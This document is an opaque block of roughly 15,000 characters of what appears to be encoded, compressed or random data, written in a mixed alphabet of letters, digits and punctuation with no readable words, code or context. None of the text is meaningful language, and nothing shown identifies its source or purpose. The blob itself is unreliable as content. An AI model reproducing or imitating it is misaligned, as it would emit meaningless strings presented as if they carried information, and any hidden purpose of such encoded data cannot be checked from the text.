~0qk;wqhprtWre7/r;{+//62sXQqY@qAiniEY7k}QNs21(hxnQxI1KYA6L:}:Q_oJQ2YKfCk_(T5q1Yq^L:{F|B5WSB}z_42sL4zTY/s%%2Y@):FO}AwN5FxnQCNR/%UfeQBYz(Rs::(S/%kSY29_t5WTsq5-/QsYQ:_{7%WY/5X/tf^K+:ypoq:A9~CVe{W-/~F0e/)rqhz~7FB4X/+R{4V@XTVQt:n_W~4d7{e9L^)h/YXqeST_WJ1(1^U6e5(/)T}:/sd@(skXN6F^7/-1dTq^F4V4YCtQ/:;@74VT(AnKtiQR6LhkX{Fd_5V4XFE_/Xt_%^1:dVzfK61_(^qC7%JJ/QRS;/f%;{IF(7;}z_OJ(YFJ/%&J+AoU7@oJdFKUYX;DJ_B6hI;w+^4LX%1DX7s156yfNY}2xE-En6Vq)Y(qf6QL7QWVy^iY)_BYX%O_-_z67DFSXhX%KskXe%srzYyh7{XeJDRsJU1fzYBY/QW6dhDA{JT)1Yw)e]y/K_E)N:SCOu-~X/QSYCk5-AJ-/1y1X/@e/Q4L{^QR%2fn//{_dFtn7Oe67XN/U~Ne16qCtu+~//;0F42@%^QFX{AV5QUn{2V4FCk5(@}2+J1qN7;@tk|Ft]X49:)OQ:L:eCkL:^s:JydyYX]}zTF5{FBBt_z67QfUBOK;KD0~kh)&e%:IipdW_6F^XCVXd@qCyki0)VF55A-d-TyqWTBqW:qO//pqJ_fOw-};nq5Vf%/Qyqid;1s1niyC)T}2N6-^qhVVX%-d/%;;;A@Y{fq&QNQ7o^BC;U5(Y}7US]x~yyQA{^OT77s/Rp-k;/XQ/7sQ1WnsX/sQ/7X1%72n%721%/X1%/2n%7XQ//s/QuznQ1YsX7////2nF)V}_/X////QQ1V}50nn%/Xn/7XnQ&YsF&Vo;)X1Q1Y}X72n7/X{X/DnY/21%72Q//2Q;tD/QNfnQ|Y}7721Q/Vs/)2/%/2Q%)XnQ/2/sFKY/%qp40%Nee/Q1z+2;;+6Yk)hiE6+e;XLL&kF]Q4Y%7VX7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CBs;B+EN4B0yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CBs;B+EN4B4yS+uN|ER~BAxNSAk~B-@;E~kNBWn;|~uW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CUqN|h6N4rDtVynU|pFykE0y60ny4NStVN^y@ETyw+^-C-D;iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWJ:UNUki{WeexLK7e24nsrh}zq;f;2wU5Wq^z+EWExAu9-(rDx:5|:0oq4+J]CNCV5}TsCh:5WJiUz/-kSE]Tz_XB:&sK0uz|UoFfkD1o/e6ROySCEWuu(u2y~-qhxQk6]BO{WAJCxRixq+E2IpAqEUAAANKLV-&2rdr9:rufdSxJB5FEqyWLpq{J7X+V0QCC~W0;k@-(;tCT-o4Xs{r&twh4+Xup+~UKWuo9CU0TE{:;i|{VsIO)]thDfiq|ROyLVfKw6e%s-OVA%~22Y)xT{:^zwD5Do}eIIyEiFXXs:@k5R5Q/NV(rupCpy{o{{DD0u0zCWw|+WzhpyLJrzzET]]--s-&B|d7hhh5K(oT9W9oO-OpSC^h66i6Y:kzztz1O-OLDX6hCCw|;dk;N;NKO-oon9SyIE^Lqh~~;~IVqE4+WQ6iBBBB_TANiip9U]]~~iBBAAAi;+(]-OQr4iq7ECw+tu]{~Io{t_n~xIRRR_ewBVs]F-BNfOY6}]RQ{n+Ekz:C0F(u7hu2khI&WVVwO-OSq;pEh5trhIpo6TWyxw|qIipyN2dAIkI@-UdExJ6JOz^:q2E-zV@_:0Bx9E@tOOryBBe4/oEuXDFA:Ksx|2eE9-y(JOADe0-4C||yA|2eyNN-OoD{]}}s&R&-+pufYE;i~RoJKeerDD1-{qu77Y/|NhR{@I_h252{xJp_NyD_@:@xE-AxoOW&0B_YeLL:;Ky%%/e)511{ruT4DDrI&)ewuxxYL{yWyN%4DDRr&|]xIIr5Ju~q;+pqBSS7Fh9k~W]%(B}+y|I2AA]~z{N~|RkurCrL_XtRt4]sqy%U&dtOpIAy-qu+&9owISOB^^FhppT-/Wt0&z^tD0Uf7WwuuVx:9WA7OO-}]ODE5&V|9uhLnpx0er|^B7V^JO-:I~IoEE;uE9I|BpBt()(LQNDJqT};:@K@%/D:])5|K+FD-FUoh&9ENx]d-5{^NW@D4n]|Ow1tz|eNNYUthDLd4U&Iu&hquYwrYY%Uf:%@@K}2h|94hBOxNu_|kCL0@@/u2pYsJ~_;y;f0{0o@1xCU|r)ksBNCy_/|6Y%/T@XC|7y|I~T/QQN~&)/s}@;{14(~ioCiS|Sdk4x|oooX/n+N~tOVAu];npykVAyoiA(DD}1QtA47)Xu&y{SL}rxxrOyyV{qx+OR9F|{++Vhek(wi/rxJI@}uxuxNO:k}-Ou0V0rreL:;f4^V9rtpprrsd+Oz@;d]F;d6wx_k@6wOSDrD+VWI94zwx;zpIui6WDQDWSrAV@(-kL+:Aoe{WfKL^xxf&S%wA(U|C_y(}pRSB-OU0q;ByA2Tx]f_Tp6T0{T4XYt]d]16VKV)rrDCy-u%LSWBoQOEN}SSxfSW-A%@:W-1%uypxKY5f1QDAupV]W~2RiJK]FxEnn-EOYohyJxW&T(hkAOQ1]d_+|^56++rhx~2nTE7]Th(TJNhSzVIoh7:OQtKs^u+q{zXi4t:xJJJF+~QSYJSt_ei/ty|u9:9IIVoBEuCrN;k&X%|trh5pxI}DD~Nz0WrEh(uyWV4w^~5DI~J4BW-ELzE1LO6VfqwIuItytIERAyB6AeEr(:5xwr{DpRqBSIreezr;Ke~rr_zIpw:((r%0KfFFf;e/pN{LpWC/N;W7+XE9&iV;x/}-2r&ky-99S-N-Be|INxW0p0%pU}X)%OIA;X(L{yh6f;A+41)ydE-54kr%5u;x+;+o246z-o1Q_As_otE_oE]wk|7NzBo]id9qzBQU4s;SBWfz}zWdN&5)k06I)CzTihtqSJ:yK6&NJTiyIVSF|tSzzdFTi6FRFi:4outQRJ~+^nAAq:NDrIuAF-(&d_WzAT6;ECDupS({D6QyryEUNNkruh~kr{JLR4yu:D]xIkrQV{R;E9rh_6}Kru(+Y]-19sxuu;|xwtqoDuBYSWLt5eyux&6ruR-~Isx^0oA:Oy0YRkx)@{w:)10hWSx)yWS^//ThOry}4_+KyWEY;kn-0t2I~z^CB-X;orS&eBWV;%(u0Ak5V_F~w1fk_p/@2wI%)&Tf1yD}~nSxdrWr0q0sO^9|uI9iYwDF+ee@Qi]q97VQ{W@X7WBKLd~(CEpn;IJIy9U+y^iiX}~A0L&;Q{^Le_ASJ04DAzRE])k%0:R76(rJ_wW4:)hrNrkyD}SBr]fY(pEE67N5-~JDupp0rtxVOr{hUhxE4nVuwUth4^+qD-2Ffzf4oR]FU:/ppi_Oopzd&(I6t6uw(ynDh6J0pJ+J0}5&uqEsqWpFIeFTuFXdQhk1xqih7wL;f2pw;qW0]2VLIIhUL;Yz]5BO]^fDheA0wX{{O1Xr+1u}_Ce;rrz7-u~{@pp1}{q_ks&04D|%STn2S9Yex4:Yy^ohe;kqF0zEQz24nSXJiqXK0pRt:SxE+y^exiB2IYEXRXWRdO0]_xf+EV&+AEUzB/UuDAd:9{Dd1W+UUwWx%X_z4-6R6}]puIe/ODyzE5uU4B+rrs@]r99K@qfx&WEACK@yet1^xq^BDf:TKEzt_{xz]pYh@}Uorr{_Orrp64yu]TwTr{U+n;d:DpSKBkEQ1U2e}SWu69/1V4%q&xXd%X_@7%]Aen~I^]{}L~^IBo-ByBIuV~|s4kXkKrRxIWEUdtknA2p_zTKptiTd((B%;;SA@1p;@Ws5e5&/@DQ/2E]O{r)Of%TT:dz)EdQre5:2TXLIJ27;{nn&_5nyU~zOI@}A+;Bw+nJ0zqA4ES2}9|Cu6OwthI7Ie^x15s@^^YA-)]sVy2^]z}0~E}Uk-~5y0EuX;Yr^wFFnpV(/ruY:T~SQfXEz&t4-4NU@RV;Q|d}0ITu)^AVrrhnI|hB;@);E~0Efe]wwFQk^N^JIr1144({RR9UDF^JxqV%)RyIU(s9Wo&z&EVKxhBe99Q&ow2S%BARVz]76hwpxRB;I~FEQ-e&^Tf)JWuxx7~u69@(Sh+/2E0Y&4S1ItuYI1poNXwo@dz(sXRf}WC}J2}X/%Fh2+r(EDOk5w2COr:dS/}Vt)_OrY}WJVy0z%%wTLD90WI&FfsQO%pxd%JV^]y|IxJqYVidXo{/&-s+p{5yqE|rVL5-dQtytXY-x:EEyu]rk@)]~SX]~9DBKA2ruK;EwonU_w2ruw5u_OJBr:huXnA~e{B-r%tI9dJrk5X+d/xI5L_W)eKrr^x((71rrFDAD_CADhL])wwAK4Vrx-Iu]+prh4Fu6:{(YJxNR~0rWWIruDp(7z%UF]nh1U9~2VupxeSrW2RrxherK76U9y)ATY;Iyth(NNkB;NOA|7&~4hzIy4-N41+AQf]69fppRI]f0rhU:qQi9/dA0|;WQeJ]7uU-AuoUp1Xf%I6y0VIrWe//|76Jr7TJD-dF~k5yE]X}2d}Dui@uu+q5ud^~x+^SqfSoh+:FReD5Wp9-9;:npu&)2)Y5Rfs%2rwTDxWis)SxVV|Jrx7VEr6YSUEKI|4OpYBok;EtB|@;px7o0V4hWV}pVkxz^BWUT(z~9t%)I-^UVtVf@~~zst)s2h7rhxiLk)^kE~&B@r4KIChIr7uurrYXp;LAs9T/q9/QudyO&wOCVtL1&dWQ@wN5pC4/qCs(oSr~USe%6dIWr+Ie@7Bdhhs/O&nSSeJoEe6i|Ai^47O:p6]^DuAqruT2W+Snru}qrroxIrJo~6IeprJQTz-uIx5A@xJSE]C]UASo~pE{he}X/{-qhqAd4uuBDLDL:BrJ4N4N7(0@oWuSY0usCqOKLrr9Ju^IpzE15+^i:0]D:REyQR]:s-I-_zE~iuhTEy@Bs^W;1SC6zDDAx-u6y(DsB:r4Nrx9Iru}JJ]]dR95)@W}2}W|DI&EBBr&-yWnVDr2U(OAsFpQ9{uohf}sSWp2C(6K@-oQ^xxwCJiwn_xu/U9e+{o)@oO{x%-//d+xpkU5U+Dr(L9sYu@JxSU:6nC}~Q|kV+wWSLRd:fOh|OI6@k~fuLT:LEORRor~REr:%xUR1SrBJSrWrAuSwWr+0ow-OIr(0Lr_@hpTd:w%2(r:-hkL}:A&K}TAh(6dFNrL+Vr5r/%dr)+rfz;u~9^rKA5xuK&dtKi~w{:Iw{^~eXdqSf7uwtp6w-u^V//~er]A);zp57@xV6L;wh1]Iw|B;JE(L;JAk@&h^:of^R5BFz0-u7N^&QuEwydruTLAKp1SFX5(eV0pu5ru{Q@E+ttBN@wxeQ;pyU~hYoBuYyC({D%;k(y6U2LSX16VdeN:Cq+d9QRVS]xq0BWBE~RfpOA~p|h(uFV^)F9r99Oqe-5r9FoE)52zqxdrkQxSkWf^W+6SxJJEwXpq;{nIw_ou5%qNV7IhtL+if-1Wqd7BTt}yzS/pT(4(r_oru_nrw&WIxO_yu9I(uK/^Bn|~d:2xOULuo{n-rV7/DYzoTY)e6ryOOV1)x21t}i46-pD%EBzrsC(rTwF9rwph9tk{UqoIIw]50Ou]KUhCAh]O-9sRUu)+:x|]IwY_-~fOxr-7nY}JWO~|rBXh~~T599oNVdNspwtQ|^UU+tW/@CQ9h^|52CQ)pOQ~d5Bf]^:)UdIXn7dXUSe1qe75AiVTuAB6Dy%L&]TqDus2rVCdIu6_-i/5k|0iCk}fD){y-xqed6+nuJT:Ir@T6rT{EITWDxnC0-eqp2B)2]k@z]~9p+7)wpz(Ri4w4yO{xNLQx9hfrxkE0)CRrV-&K|XtJrAAJ|s;|r4@E2DKp)1su)/@kY74U)15TC91qAD^qqq7/0}wuy:OWJTwt(^s-69fziwO|@2XxfK9-n|J%6Is70EdEL9XuQRKsxO{FJdz}E@COpS(_U@hK}x1NDkpAr9sJhdy7S:e|-z}^Y1dth+r@yVxJ@|]e(hI}IV:-q+J]yCW]}h-2Sn]e;SxF-C~rnrwoUOTToprzyrd]zTFI-r-KyzA0IrLrnuS6OxJforkKqEoEIrDR%VwVxUNLYhB@z-O/:-x1ouO_(xUSN4UfyRn^L9E{ErI(un&2NWtpqkI@Jk~USrAdk)h1rU)QUS~kfxLF%Df&R6_zIsu:diCzS~pzz:5^(wDs}IKXBrdJ^2k:VqD-FV+;KrNAIr9xF1sT(~{R/nr7@]r]zRU{X%YEY%SKKor7p]-Ny]BNY;IWK&zkN(V}0WxU^dqDNn:Choi@/X_/}W;Fx|SS|~VWQ0A%EtSS5CSBOeU+KOY_f{xsSV(0Byr9LTW5iXy)q]r5hzyrp@_X&UOUf+OwfEueKS~oUqrz^&F0xE_|LNIBwN_Dk+r4d~zR&dWxuNr]0f+(9JuR]TpY17qx6%OEQ)I:Y0rwz)r9fAxyyYherYB2DqF)XD_{^^f)_FB5Vodp6VE;sLx{0EuY}(rfUOdNVqIFA}IYELf1]f:&{YkQ@kr7+1O7Q}E]Dt(F]NrN49rtETr;{AENDk:}zDY//o]9QJ6}07r1h/D1n/%A&LqTtn{+Arr(TV7)eNJITBk}yrCJi~nwFnL{7SphFsF-]+%0]pBW]-Jrxsd~u%_duX6kNy5oTX0+XtVxNt:~_Enr2+nh2EKr|hQWYrnD]p{DLeJ4ii@y2fpUpwSnx4e{SsE2eTzD;(@}9dEwUu7IDTto|Xt^6szwppiIrO}duRIy;yEh9rt})s0RxV;DI;5L+1-}OrQBLDYd9u-DrI}qwLX1RIXT9ffkpdJ2RFDO(&L+Ff%1UoRn(Le:9CyIuOqIrW^IxwFprOIBu^)-9%{tXDuiw7+1;s6EFY]qd;1TdyRpwiEQ0J+(0C}zT(nCrC_DroSpr4FDTIOCDkL5iI)/5+O(D}{zwWh@V@w5nDWJSy55xSIVXuYUA0|L7xX}:pN;pyI:EEu^yuDtW96dDk]&OrL7ire0Sr{}{o(t_KI}zI90ow+OSOJ2BSWDQ:Y|@}Tp}ADDNz-SK4-f6(iIQ@I5%1tSsWT}fA_%KTfst)Ts+~p0:DiJIxCzy-}UEK5u-p1~OWd7Wy}+%~0F~JftizEhyrN~zu/DL)}FFk(ked4{yI0Tor-TyNOTBrry/fw;p}efr]n@UNkx1zWFqT1D{rT44(pCtft|dSp^XfFs:NWt&IxCtf:C)IWNS{2C~4o@/|0-pD~WQ@2pQRN@;0OiS+9|/f;:t9S@Lu7xntF1/B_)/}((f^Box/xuFQ4BpErrA4r(^5u&Bd0rBs0]z&L]x|rzV_0A7^6SEfrB|Vk|2{6|Q&y^zLrkWx~U;_Dusr~;6J(r6_(EXFp@e+IxNyuddXud_%XEn9R)4YC&A)-rrr5]FFBrr}:p0^C-EorO6)s-0fry5;rz-6TQ]eh(A1~^V9i%B)6Qs6L+YQd&)RT%QDE;@yr_/IENtBsd~xow~wwdrArrIEw(/pu]09xLt9(15/@6SzS1TyN|FRsiXtsq@V(xxR0r~h1^~|1d6YrDy:@Iu-R7nt(B^S||dRF%KyyBJNI9BB(t:_TsY:E+xQr2DN|2X/I9rI(-fXBWxDr](-wtWX{Iu}rrXzQ(_]~N_rqrweF2d/n}xXK]2i%(2dWOi1skeJ/6oNoSNQ0END4_N^s|I4DSIS6LpLVWCuT{}Rq_VsSNRYR(UUyI(]4pA{7t;rL}4oSx:O2uthuI2FXR@NkiCfRoCOdnwRdz@dKw&Y;iFe5uw;6pwe4hw{uf@^N;uE|rr64Dr_r%xEIIrWkrwC::wN0pnIuxT]BYwLorFLSC0pO20LXwnf~CrCJ21D(w0%pIxr9I1-yr1F1;rSf;nNqY@Sk]wLTryNF9^:7Ud~s4yV_uwE):n^%_&%N9T:I0sd%^x;TdsfJN421%xtYYU-zh;WxRrk-pSOurrsBp:UWzps4/5Y7zxNQDUI-KoTASuUNkxLyy_QQ7y5E:OnzBB6qSD4ULIDx~d1+2DT^-p6q+swfuA;E(1;k}qff-J6F{&AuV}S_wr(Q&D}X04]x+OhC~-r2TLW:YW1si^nnVizk%noB|QR1yCFS@4F2Cop4OIr|yEr6]rNJC)_|f1_spXp~@Lr~Fpr;9t%nEErhrpxDd9(C:(qyonI/Xyr|Fyri]Iu0B-p@7;IAkEeJkBrX|kCu|S;%WAr_6)D|2Ew]wWeJ4prxq&4@X7D+4yr(Spww9yrB]IDW2EeOSpeOeyDBSBeT}Iwx}BeDSyeXBLDe%|piwLriW5/Ci/Dzwo;sf9X6CeIsQ/%oe~rrExrN0n4N+20)r~z++4W0%qwiWLx22BNE+1N(9(p+EW(/2D9~&1~D}&xr}hrEI&Ero6+y]Bu-2x21{(kwwRpQNw2~Nfrw]Rh6k]d{{(E9yoKDW%(CSIsW:&1oWEBw;r:qiD6D+ziApkzux~rO~VV6SOxkxhp:pIA;SBz]4Krud-F|OLr9]DfyRB~YyVAu}0OW^x/o0%fN}KQU+71u6e7N206IIwBuD-dFE6-BYi2J-^Ew&ICi{YrFN(xd54zLTU)OEwhtE6hAV5k)D^N]o&DhxExwXW0|u(pCtA)u~LtIU@@7I@ED0WhWOB-EfyptW-x@wxuEVLASLD)9SR7{istCFokC|up(;]LT(;dFk79CRoLKYsAtV4+OTE2;S4}k^C+S}ULY09VyD7Io+7%9]h1Ykoe_R{;QW5k77sX}1E%eqSo{%7(J{/e2+w/]%ieQ/re75t{wDCC2h_/%LyVWKWDC0nnDJ}qXqhr)9LKd%;i5y|{9JDCNhxhx2k;WQEODD0-pwD(_ek~U%KK@N+Y4Ww)77)+eFFfUd@Kkr~WrO4B]/;uuriwzz+ryUtnrL0pLXCSDTiiY~ErSU++L0{SpT^tDix|zIIkz^|CwOrDN]dE^hCK-(%kEyAzJ:oS@__9OEhEsV-OztWJ|rSoL4f9r6wC:(_rWCehDdDo-{QFC/ppndL_pCqz(:(_6zu]TpUR~6~p^Ji@iK~xSqqATxiIW+&9xh+hADD6S2OrUDfdhBA(}6}JsTEWyJz+R6ix:JskD65]%QrOL5LFoyKD{IS^V59T1(YpL_xTD-JKnO+6CS@5L%SB&)Drt4-]L5]^FLsy-W^iEE9sT-4w+@tUNEpRpLSiI0)z5~+Orr6Nhu^RRfpT@@@suoII-JdJXRowUYWx(zxKJu)C6W2-E9k^BO|pUwKJ|u4J5FF;]X;hW:Dy{{KBnoRn{JX]NnnUV2LrUrCzfrw{udikReUUXU:0V/x9NYw@Y7iUwnI;qV6iQEJz(pYOo|kEpd~uNzeW~qKAoY/DQwWK4;)09JRzeKKDT}96{z(q6r{YrU(~6E6uf:So0]99e0uR06{k&kDik9&N+WzzLBx(LLS0ikTTVh+e4++5sLBXkUR6i4CRi@6uDzeFU(r+Bs9Qqz(4Ju-;t;WSWe&ir9EppqCCpYd;z9IX2pWR~]rYqCrr4E4xyN6TTTII(9L2uurSR9-iSxDJEnRdiB-]+%qr](KWykkhwzW-FrLTx:+h:^9oOkTWSd6OoQqFWh}K(V6O5&5twKKp/NNYY:5]/CwK_uup~:FF^snOz5t55@6F-xURw6EohuCxD;(nC]zW-RC79u_rhuk~QIpux--A(A@OVNz^ppNyVhV1ozpe{;}54^&TRoIf_VWWN5kyWIXwr-@^h|pwwWoIe;d]CEWp-N9]-pk{)D|26:BR}/9zyIsqk~7x:DFwS(-ppJrRX-1J;p^rVWI0@SWOy@htE:BJEE1nCdfEnDw:nq0|LCd_W|KVN]/BRRw_+u-hAepu{LTzE(uVph@2wrxRVVIDd0LA]L~EpEk)6CrzOhrhr(+zIhfdJDVVzSWh0++iT~~+]&@JL&_;Iqt0VrA9sOpDIBDBqd)WEVw&]rA)wT+XdR)RN(VkB:I:YEAo+prV-DrR~0OtO]]yOk^p6]kkpRr;xno+NQ_EyO9kW~y%4;u2IpuC@iNDJKErySJ{Cizd~Ee+t/Y;qBeLqxwp6Ih|OoIIVX6Fn;BOrI(Dnqf27-pD1BIwKO5Wq&V+^E/whs5w%(oBsK5xYT0:WLUC2574@Ox//o]T0zTkWk6J2uE~Cz6S{LSz9Cd_ryW9r_fzktrhi04k-OOE]LTx_S@]ukW;5VkhEx)wd}SIEK/xxW]hCxw1@O-QJyLrS;O;EwuSh;NxrVw~46{uCISBo9}_peUVpC:fh+^Ak/OD4{zkNu|qA6BYfpAzRYAdFURd5tJ2r6L+nOdSKqB]CuYO1Dh+]:VdA6}Xzw~UdRA-XV(yYuLkO6:1tA:A4AKh~:SfYF&JBE-L;d@;)wFIKWUKJ)FYL(W^EEu+wp/Ruk(Nq{LWrkw^hhkCVT-T{E--pVxyWe}nxuxAQDW0rxEq{/WFxI6E~+WTq+SBsiEJ+WW5p6zdntAqJ(iJrpEDSyIu]6phDF@z^k90whu@@xE}Yin|S_Jr+eO6_xIw~~i4NOr6_dOuD:f+x9]thp]zKI~i&KIrF]sxEN|fk]1LI96]]OK5Y/2-V^V^+NdRtXFR+II|q}IOuRw6r2;UpYQkhrh}SN~U0Jd+Id^_WB:zCJ7]N+9}YInB/@Xi%7:Y4z(Q^xeo9dJdw/L0rhtyrzRwiB&rFfKEI&Vx1z&+IIKOJp_QCq^&YuJh5|Vy}:BS5xqU1Dk6QFIU]uxofu_uro0//op+wIpWVYw6(d{9ukB+B~C_hp]d5|LWU@hC:]5+Wr:XpJ4}BerikFdLp7}X65B-FOWUiuCdQ;&eN6T@JVeWy}E^2YBxsT/kfr^@h2it&5WiJIL/((r:_9L]STDu4-w+]p6~oKO}E)qrDEWkr%xLt:Ytpohn}UoQ97LB-QiWdr^-q2wVp-Sh|{o-ddoO-](ehLSBy1@C@K1)~D6nF:1h-p~9zr)oDLEJW^kfLLwVnzV{tSqC~+zpq{:&d(9k)S];BreJiT_U:50n}io(O6Qzr9OIeuW4IRh6FOohkeV+}w)xrkk^hz9O~prxFETIp)kNN}52;WwXDF&S}~EnyO:i//eAOT60Rzox)U%%dJ6:W|r%/EWxSruzRB0W(L)xEt1(DAh9(}od:W~App_ww+KR^2YC)r2@Xhphux|kz-~KLfeEuy-LI]B&WQf]DIY;ry9Jh~xFioRhiDOxIK{R^~;^y9:2&N@/C-B6t)VhwqdWEJ-Wy@zhirk~DISh0EBWChfy;24XuJBx^VUdNxF|Jzs(oI;/w@Dd)~et&IR:y1o])]&5Bw+{Le^N{Y@t%/9d_xusD9zCFAD}Fw{-F27;yUCsd{SQ2RSK7{nyfCOEeD9B~;xn]f;sxx4-(%k0k(DLSIe}6FfirixxwC@osInC^-0Ih/}/X)1oNouWhd1oy}4QFe/4u^{ICrK{z7-K4hUpOoqr;^BL(}9Q/kf9@}q_Lxp;sY;XBsiwWJ^osL1iVNnxAi-IwdCY;Sp^^Rh4@Epp%d%WkX/eSn(WF_skDuD~S00-~}XKqIK{sxr]t6pqzOrSt-r0&-r24Iu~FD9fUhx]06peCi]N/xJeDx]B@+6AWJxpu4]i(prrtWr~Erh+orIBxO_9E6xS1z;e~|psYxyr(-rD^Cx:JI21+-;UW)q5tI2r1|r+U5617W2@YRpk}o6s-oyI%Drh1pr--Tq{UpwxB(qR(4]{5-hKxwwy4p:WQ6]nwKwk-OpN|KqRz6w~iz;qF5r|%Wu|C-p9DRW~5ur&(rr/%XoorSVWe6prU2KWU_:yy1wzJ2Wr9uiK4:YWKh;pd/(4yrE)B}{1Ly{-fsr+Eh%wXzYh5TkyI%2E~z5E|w:1;/S0~tJEICoENtWRuNsy~z}rQqyzed@KO%}tXdY4N;W0|Rkt&}(y~u7xNyJy|-xKW|YtXyI0IiirU]^DNB^o{}irthIDyD(W(dddkKzIEo6rB/kyy6ETsi:O0i{:eBzpuFrw-uizIC^dsrW)UCiRDJI-+;W~RI0i{CY)U;SWu}2rSy_Wy4_INd;w{R@ry)Vrwtd-+T@oI1^in-k57~_UN}VoFN%rNB%WE0iryfkWuUEx{+zrAn(run}rA{Lr]{:+4/nfzEp@IWz9xxxWpXSxr+|{^SsoOXdy;rAyEr]06u;6rDE)r+^ti+^sxArUpfJN6xtI67V%SoNUEDTKk2Q&S_S6ynfp;V%7S2t^rVE+;tU%2uWu4x)Ux]x@x]W}Dyx96R+(4z]VLp(nEp9s6pOV_&OX;yYCkuEWzNE5:N+IpEy-~kIRrE;e6rr9xwsepN9Nrw7/pr;QCt+]xxUnxT(+pTOrz:OEz1U(64&ui{;4L~ESreorLeX4Xyxn2EU|h]D~yeI&TdEEkrT:4yVFwyEWSe7n6Qwq6kTxRN}]Tk}E~N}oL;}-D{2qqN}URN@ARN/Ep}{dwE@UTw4:|E_];LF}_k/Q/0hTD4|fY{_/WW4S])Sy1S4)71|u]~Fy/SIQAErt{KuNr5uurUws+Wp5@0p09Iuqp4^NJDpDwrrChOrd:wR^C0p0wrCV5SNf-I47QDtYO5NLwnR6KJX_0CR{&nt7@KJe@:97E|X%]zp|Lo50)U_wRo6w]r+7TCS%Sz9&EtF4TJ521Sp2&t+~FWr}JDpIpOu~kWr9qDr|JIhw~rh-5Sr}~OERYQ9E@WB~Ep]YV+p;yu2qyoR}Er2^uiiItw6Ix5xA(UJ}W-J}yn]IROq]uzqNRhII^)xCYUId]{t5e-+1yDxD/1yk7U0hoBr6x0p9)DrzO{ILdOihKo:WLT0{UrB/%7OoDUEt:NxL_;%:CIKWUEiz^0Jr0sYE)@CyU5pr;5xorpOD0(Sr]^%yKQutLK7rdRpoU_-]I(_OBfVp)A9wRt&(}z)uuq;W~pey|iwuX:UEsdJE0oYRq|&)e+~ysz;FA|+-/U:{TXxCi46S&&SKWJdEnUN-tY2WQd;rI4xp{ii(4eWn91IwIiTy&z1y|}Bu5AeW~BX|F/iWUze-~CdE&VtEsi5yspsN-%qrQEF-yDSrE:oxNU(DsSB1o%t|W/Sr]:FuE~ip~F}+Fhdn+C0K0qBUDWO+t(T6~Id|UJkT-yx+y|4rW4WAC0Eoe@ToOspinD%{fBryC~E~0^rr9QB0C/]|6AdN:]|R6]eFpx|V6f]^s~n2:|yfrEuIrE||J9+u6]sKkXUTyA|&zu2IhiAr^zr9yur:@fyhEqQk_2u@NuYdzz+JCu;UqiLTCz-eSwFfhuWAhzUDqx:9Bnz06ry0&xRAw|yXBn6}+xkU_u7&C|kIpKk%;O4np&w(6Rt&DNE2OukA^xN2rw0x:TQu4wVwuwNki)_XTN9V6ENJr~~yrxuOx-)Ork(or9(Rh(L/NEiq}(RhsA0q4(R4VxWK+BSo]y}kDIEhCAi2A(u{q(A&BIA:0{0IBiTn}N0A@{}ui)~64NIINNU2}N}Q&A@JRNu9C(syF(i2B54:~B]&SU@A@k/n7u&(Y]&EJQsN^BC4Aruuq+rCrDpViSC~YO^D}OR56]RX|0r}CtCVJ{CIrWEeLS2x_UtU9okQ6iS^z4+21A+ETixItqJwkJ6(6+9We]T&et2wJh6/p)N/@qtF9hr6UOrq|IhwIWuBuri~iIh05WpB(urRVQiufFr2s-FX|~ue{)2hX]pu0]qUCIo;URqi+QT&]:]UOBes7Epu|-psSBp44-r:--9spT9}yzi^AntpL)@:iF2R0yz+f|rJ75oVsD0pFrriNEICWQ0DF-zydpTOLiqs9nV2y+r(^-y~_4yU9KCkODriTrCi~tkR4-pYAC41YErT4W]ROh}u7Dh09OV/{1Ir~e:r-wS+Cxh-UOk]4xhr-LW}12/